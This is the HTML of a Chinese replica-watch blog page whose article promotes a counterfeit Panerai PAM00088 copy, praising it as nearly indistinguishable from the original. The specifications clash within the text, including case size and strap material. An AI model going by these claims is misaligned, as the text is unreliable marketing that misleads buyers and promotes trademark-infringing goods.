var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wbolt-style-css' href='http://www.euro-america.cn/wp-content/themes/rk-blogger/css/style_wbolt.css?ver=2024' type='text/css' media='all' />
<script type="text/javascript" id="wb-cnf-inline-js-before">
/* <![CDATA[ */
var wb_base = {"home_url":"http:\/\/www.euro-america.cn","theme_url":"http:\/\/www.euro-america.cn\/wp-content\/themes\/rk-blogger","ajax_url":"http:\/\/www.euro-america.cn\/wp-admin\/admin-ajax.php","theme_name":"rk-blogger","assets_ver":"2024","_wp_uid":0,"_pid":12688};  var wb_auto_load_max = 3;
 var wb_auto_load_max = 3;
//# sourceURL=wb-cnf-inline-js-before
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.euro-america.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.euro-america.cn/wp-json/wp/v2/posts/12688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.euro-america.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.euro-america.cn/12688.html" />
<link rel='shortlink' href='http://www.euro-america.cn/?p=12688' />
  </head>

<body class="wp-singular post-template-default single single-post postid-12688 single-format-standard wp-embed-responsive wp-theme-rk-blogger">
    <header class="header">
    <div class="inner pw">
      <div class="logo">      <a href="http://www.euro-america.cn/" rel="home">
        <strong>复刻表</strong>      </a>
      </div>
        <nav class="nav-top cf" id="J_navBar">
    
<ul id="J_topNav" class="nav">
  <li><a href="http://www.euro-america.cn/">首页</a></li>
  <li class="menu-item-has-children">
    <a>所有分类</a>
            <div class="sub-menu-panel sub-menu lv-0">
      <ul>
        	<li class="cat-item cat-item-1"><a href="http://www.euro-america.cn/category/articles">评测文章</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.euro-america.cn/category/review">腕表资讯</a>
</li>
      </ul>
    </div>
  </li>
</ul>  </nav>

      <form class="search-form" id="searchform" action="http://www.euro-america.cn/" method="get">
    <button type="button" class="btn-search" id="searchsubmit"><svg class="wb-icon wbsico-search"><use xlink:href="#wbsico-search"></use></svg></button>
    <input type="text" class="form-control" name="s" id="s" placeholder="搜索" />
</form>    </div>
  </header><div class="bread-crumbs"><div class="inner pw"><a class="item-home" href="http://www.euro-america.cn" rel="home">首页</a> <i>&gt;</i> <a href=http://www.euro-america.cn/category/articles>评测文章</a></div></div>
<div class="container container-single pw post-12688 post type-post status-publish format-standard hentry category-articles">
	<div class="main main-detail">
		
<article>
  <header class="article-header">
    <h1 class="title-detail">VS厂复刻表沛纳海PAM00088做工细节方面怎么样？</h1>
    <div class="post-metas">
      <a class="meta-item meta-author" href="http://www.euro-america.cn/author/euro">
        <svg class="wb-icon wbsico-author"><use xlink:href="#wbsico-author"></use></svg>        <em>euro</em>
      </a>
      <span class="meta-item meta-date">
        <svg class="wb-icon wbsico-time"><use xlink:href="#wbsico-time"></use></svg>        <em>9 月 15, 2023</em>
      </span>
      <span class="meta-item meta-view">
        <svg class="wb-icon wbsico-views"><use xlink:href="#wbsico-views"></use></svg>        <em>1K+</em>
      </span>
      <a class="meta-item meta-comment" href="http://www.euro-america.cn/12688.html#respond">
        <svg class="wb-icon wbsico-comment"><use xlink:href="#wbsico-comment"></use></svg>        <em>0</em>
      </a>
    </div>
  </header>

    
  <div class="article-detail">
    <p>VS厂复刻表沛纳海PAM00088做工细节方面怎么样？VS厂沛纳海088是一款广受欢迎的复刻手表，其原型为沛纳海LuminorSubmersible19503DaysAutomatic42mm。这款手表融合了沛纳海品牌的经典元素与现代设计，凭借其出色的性能和精美的外观赢得了众多表迷的喜爱。在本文中，我们将从机芯、表壳、表链、表盘和底盖等五个方面详细评测VS厂沛纳海的088做工细节。VS厂沛纳海088的机芯采用的是VS厂自主研发的海豹335自动机械机芯，这是一款非常可靠且精确的机芯，广泛应用于许多高级手表品牌。机芯的质量经过精细调校，确保了手表的准确度和稳定性。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-12689" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094431-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094431-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094431-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094431-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094431-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094431.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
表盘方面，VS厂复刻表沛纳海PAM00088采用了黑色表盘，具有简洁明了的设计风格。表盘上的指针和刻度采用了超级荧光材质，确保在黑暗环境下也能清晰可见。此外，表盘上还有一个小三刺表盘，用于显示秒针。<br />
表壳材质：VS厂沛纳海088精仿表的表壳采用不锈钢材质，经过抛光处理，呈现出亮丽的金属光泽。表壳的直径为44毫米，大小适中，适合大多数人的手腕佩戴。表壳的边缘经过圆润处理，佩戴起来非常舒适，不会刮伤皮肤。表壳部分充分彰显了其独特的意大利风格，并通过VS工厂复制的沛纳海088腕表再次焕发青春。VS厂沛纳海088采用了高品质的316L不锈钢材质，经过精细打磨和抛光处理，表面光滑细腻，展现出很好的质感。表壳上的各个细节如表圈、表耳和螺旋表冠都经过精细加工，与原表的工艺相近。</p>
<p><img decoding="async" class="alignnone size-medium wp-image-12690" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094427-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094427-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094427-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094427-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094427-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094427.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-12691" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094428-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094428-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094428-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094428-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094428-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094428.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12692" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094429-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094429-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094429-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094429-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094429-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094429.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
表盘细节：VS厂复刻表沛纳海PAM00088的表盘采用加厚蓝宝石水晶镜面材质，这种材质具有防刮、防反光的特性，确保了时间的清晰度和可读性。表盘上的海马文化标志栩栩如生，时标和指针采用和，表盘上的夜光功能也非常实用，即使在黑暗环境下也能轻松读取时间。此外，表盘上的指针和刻度也经过精心设计，使得手表具有更好的可读性。版一模一样的镭射真钻技术，使得时间能够在任何光线下清晰可见。<br />
侧面细节：精仿表的侧面采用护冠桥设计，这是沛纳海的专利。同时对于侧面的打磨来说，此次做的很为舒适，整体腕表细节方面的处理，此次VS厂的拉丝设计，也是让腕表侧面很具有层次感！<br />
机芯：VS厂沛纳海088精仿表采用的是VS厂自主研发的海豹335自动机械机芯，拥有时间、日期、月相、24小时指针等多项功能，简约中不失实用。这款机芯的外观也相对较为美观大方，摆频为28,800次/小时，动力储存时间可达42小时。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12693" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094422-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094422-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094422-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094422-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094422-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094422.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12694" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094424-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094424-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094424-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094424-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094424-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094424.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-12695" src="https://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094425-300x300.jpg" alt="" width="300" height="300" srcset="http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094425-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094425-150x150.jpg 150w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094425-768x768.jpg 768w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094425-600x600.jpg 600w, http://www.euro-america.cn/wp-content/uploads/2023/09/微信图片_20230915094425.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
表带：VS厂复刻表沛纳海PAM00088搭配的是小牛皮。表带的每一节都经过精细打磨和抛光，连接紧密无缝。此外，表带的调节扣也经过精心设计，可以轻松调整表带长度，让手表佩戴更加舒适，当然对于这款腕表的表带也是一个亮点，毕竟按扣来说，也是沛纳海很少有的腕表款式！表链则是与原表一致的橡胶表带，搭配沛纳海独特的扣环设计，确保佩戴舒适。表带的材质柔软且具有很好的耐磨性，非常适合水下和运动环境的使用。<br />
底盖以及机芯：VS厂复刻表沛纳海PAM00088的底盖采用不锈钢材质，经过抛光处理，呈现出亮丽的金属光泽。底盖上的沛纳海品牌标志非常清晰，与底盖融为一体。此外，底盖的防水圈也经过精心设计和加工，可以保证手表具有更好的防水性能。在细节方面，VS厂沛纳海088的机芯打磨精细，齿轮咬合准确，手动上链手感顺畅。此外，机芯的防震装置也经过精心调校，可有效保护机芯免受冲击，同时对于VS厂的机芯来说，也是很为稳定！底盖是通过螺丝固定在表壳上的，可见机芯的工艺及雕刻，显示出制表工艺的细致和品质。<br />
总的来说，VS厂沛纳海088在细节方面表现出色，从机芯到表链、表盘和底盖都经过精心设计和加工。这款手表融合了沛纳海品牌的经典元素与现代设计，凭借其出色的性能和精美的外观赢得了众多表迷的喜爱。无论是佩戴还是收藏，VS厂沛纳海088都是一个不错的选择。VS厂沛纳海088的细节做工非常出色，与原表相比，几乎难以区分。无论是机芯、表壳、表链、表盘还是底盖方面，都展现出精湛的制表工艺和专业的技术水平。因此，VS厂沛纳海088是一款非常值得推荐的手表选择。</p>
  </div>
</article>
			
			<section class="panel-inner panel-tags">
				<h3 class="sc-title">标签</h3>
				<div class="tag-items">
									</div>
			</section>

		<section class="related-posts panel-inner"><h3 class="sc-title">相关推荐</h3><ul class="articles-list with-list-mode list-mode-a"><li class="post">
										<div class="inner">
											<a class="media-pic" href="http://www.euro-america.cn/8086.html"><img class="auto-cover" src="https://www.euro-america.cn/wp-content/uploads/2022/10/微信图片_20220619152004-300x246.jpg" loading="lazy" decoding="async" alt="GS复刻表浪琴月相八针全新做工评测"></a>
											<div class="media-body">
												<a class="post-title" href="http://www.euro-america.cn/8086.html">GS复刻表浪琴月相八针全新做工评测</a>
											</div>
										</div>
									</li><li class="post">
										<div class="inner">
											<a class="media-pic" href="http://www.euro-america.cn/17515.html"><img class="auto-cover" src="http://www.euro-america.cn/wp-content/uploads/2025/06/微信图片_20250614220446-217x300.jpg" loading="lazy" decoding="async" alt="深度评测 | APS工厂4131机芯款劳力士迪通拿：新品解码，机芯与细节的极致碰撞"></a>
											<div class="media-body">
												<a class="post-title" href="http://www.euro-america.cn/17515.html">深度评测 | APS工厂4131机芯款劳力士迪通拿：新品解码，机芯与细节的极致碰撞</a>
											</div>
										</div>
									</li><li class="post">
										<div class="inner">
											<a class="media-pic" href="http://www.euro-america.cn/15219.html"><img class="auto-cover" src="https://www.euro-america.cn/wp-content/uploads/2024/09/微信图片_202409271938102-300x300.jpg" loading="lazy" decoding="async" alt="VS 劳力士复刻表蓝水鬼 41mm 最高版本MAX 细节评测"></a>
											<div class="media-body">
												<a class="post-title" href="http://www.euro-america.cn/15219.html">VS 劳力士复刻表蓝水鬼 41mm 最高版本MAX 细节评测</a>
											</div>
										</div>
									</li></ul></section>	</div>
	
<div class="sidebar">
	<div class="sb-inner sticky-top">
		
		<section id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132.jpg" alt="" class="wp-image-5748" width="231" height="231" srcset="http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132.jpg 430w, http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132-300x300.jpg 300w, http://www.euro-america.cn/wp-content/uploads/2022/08/微信图片_20220811230132-150x150.jpg 150w" sizes="auto, (max-width: 231px) 100vw, 231px" /></figure>
</div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.euro-america.cn/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">近期文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18283.html">卡地亚Santos:以飞行之名,赴精致之约</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18275.html">UMI厂理查德RM67-02法国白深度评测</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18267.html">复刻新标杆?VS厂间金沙士圈GMT丹东3285机芯深度评测</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18260.html">格拉苏蒂制表艺术之传统精髓:柱状纹与边缘倒角</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.euro-america.cn/18252.html">VS厂皮蛋圈GMT详细评测:是否值得入手？</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">近期评论</h2>


<div class="no-comments wp-block-latest-comments">您尚未收到任何评论。</div></div></div>
</section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">归档</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.euro-america.cn/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/04'>2024 年 4 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/03'>2024 年 3 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/02'>2024 年 2 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2024/01'>2024 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/12'>2023 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/11'>2023 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/10'>2023 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/09'>2023 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/08'>2023 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/07'>2023 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/06'>2023 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/05'>2023 年 5 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/04'>2023 年 4 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/03'>2023 年 3 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/02'>2023 年 2 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2023/01'>2023 年 1 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/12'>2022 年 12 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/11'>2022 年 11 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/10'>2022 年 10 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/09'>2022 年 9 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/08'>2022 年 8 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/07'>2022 年 7 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='http://www.euro-america.cn/date/2022/05'>2022 年 5 月</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">分类</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="http://www.euro-america.cn/category/review">腕表资讯</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.euro-america.cn/category/articles">评测文章</a>
</li>
</ul></div></div></section>
		<section class="tabs mb" id="J_tabBoxSideBar">
			<ul class="tab-nav">
				<li class="nav-item current" data-index="0"><a><span>热门文章</span></a></li>
				<li class="nav-item" data-index="1"><a><span>随机文章</span></a></li>
				<li class="nav-item" data-index="2"><a><span>热门关键词</span></a></li>
			</ul>
			<div class="tab-conts">
				<div class="tab-cont current">
					<ul class="post-list rec-ul-bull recul-row-1" id="tab-posts">
													<li><a href="http://www.euro-america.cn/17027.html">卡地亚蓝气球33mm ETA2671机芯版深度评测：机械技术的极致诠释</a></li>
														<li><a href="http://www.euro-america.cn/16670.html">AF工厂卡地亚蓝气球42mm系列细节品鉴：复刻工艺的巅峰之作</a></li>
														<li><a href="http://www.euro-america.cn/16800.html">HG工厂宝玑Marine航海系列复刻表：经典航海时计的完美再现</a></li>
														<li><a href="http://www.euro-america.cn/16745.html">VS厂欧米茄海马300：与正品8800机芯差异及综合剖析</a></li>
														<li><a href="http://www.euro-america.cn/17169.html">GS厂劳力士双历日志配重版黑冰糖腕表评测</a></li>
														<li><a href="http://www.euro-america.cn/17605.html">VS厂劳力士丹东3235机芯实测：稳定性、避坑与选购建议</a></li>
														<li><a href="http://www.euro-america.cn/16662.html">3K厂百达翡丽手雷系列腕表细节评测：匠心独运新表扣新版本新升级</a></li>
														<li><a href="http://www.euro-america.cn/16762.html">深度评测：BBF工厂恒宝宇舶表BIG BANG大爆炸复刻表</a></li>
														<li><a href="http://www.euro-america.cn/16653.html">PPF百达翡丽鹦鹉螺玫瑰金5711R &#8211; 001：复刻表的新高度</a></li>
														<li><a href="http://www.euro-america.cn/16623.html">劳力士迪通拿4131机芯：C厂与VS厂深度对比评测</a></li>
												</ul>
				</div>
				<div class="tab-cont">
					<ul class="post-list rec-ul-bull recul-row-1" id="tab-posts">
													<li><a href="http://www.euro-america.cn/17465.html">ZF工厂爱彼皇家橡树15500完美版本经典蓝色字面评测（ZF工厂爱彼15500蓝色字面值得入手吗）</a></li>
														<li><a href="http://www.euro-america.cn/16819.html">深度解析VS厂沛纳海PAM1513，复刻表中的精品之作</a></li>
														<li><a href="http://www.euro-america.cn/16769.html">如何鉴别劳力士ROLEX格林尼治GMT沙士圈3285机芯复刻表</a></li>
														<li><a href="http://www.euro-america.cn/17894.html">APS厂爱彼霜金工艺搭配3120机芯:做工细节大揭秘</a></li>
														<li><a href="http://www.euro-america.cn/17427.html">3K厂V3升级超薄版百达翡丽鹦鹉螺5980多功能计时腕表深度评测</a></li>
														<li><a href="http://www.euro-america.cn/17631.html">深度评测！3K厂百达翡丽5811鹦鹉螺，复刻表的“技术狂飙”</a></li>
														<li><a href="http://www.euro-america.cn/17758.html">XF厂浪琴双历38.5mm腕表深度评测​</a></li>
														<li><a href="http://www.euro-america.cn/17824.html">APS厂一体机积家约会系列深度评测</a></li>
														<li><a href="http://www.euro-america.cn/16708.html">探秘VS厂欧米茄海马300“无暇赴死”007复刻表</a></li>
														<li><a href="http://www.euro-america.cn/16867.html">腕间臻品：VS厂劳力士冰蓝迪复刻表全解析</a></li>
												</ul>
				</div>
				<div class="tab-cont cont-tags" id="tab-tags">
					<div class="tag-list">
						<a href="http://www.euro-america.cn/tag/vs%e5%b7%a5%e5%8e%82%e5%a4%8d%e5%88%bb%e7%89%88%e8%85%95%e8%a1%a8" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 1em;">VS工厂复刻版腕表</a>
<a href="http://www.euro-america.cn/tag/c%e5%8e%82cleanfactory%e5%a4%8d%e5%88%bb%e7%89%88%e5%8a%b3%e5%8a%9b%e5%a3%ab%e7%b3%bb%e5%88%97" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 1em;">C厂cleanFactory复刻版劳力士系列</a>					</div>
				</div>
			</div>
		</section>

		
					</div>
</div></div>


<footer class="footer">
      <div class="social-icons">
                                    <a class="social-item with-popover">
              <svg class="wb-icon wbsi-weixin"><use xlink:href="#wbsi-weixin"></use></svg>              <div class="popover-img">
                <img src="https://www.euro-america.cn/wp-content/uploads/2022/06/微信图片_20220619101628.jpg">
              </div>
            </a>

                                          </div>
    </div>
  
  <div class="copyright">
    
          <span class="ib">Copyright &copy; 2026 <a href="http://www.euro-america.cn/" rel="home">复刻表</a></span>
      <span class="ib sppd-h">All Rights Reserved</span>
              </div>

  <span class="ib pwb wk" data-theme-code="rk-blogger">Design by <a href="https://www.wbolt.com?ref=rk-blogger" target="_blank">闪电博</a></span>
  </div>
</footer>

<script type="text/javascript" src="http://www.euro-america.cn/wp-content/themes/rk-blogger/js/page.js?ver=2024" id="wbolt-base-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rk-blogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.euro-america.cn/wp-content/themes/rk-blogger/js/base.js?ver=2024" id="wbolt-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.euro-america.cn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
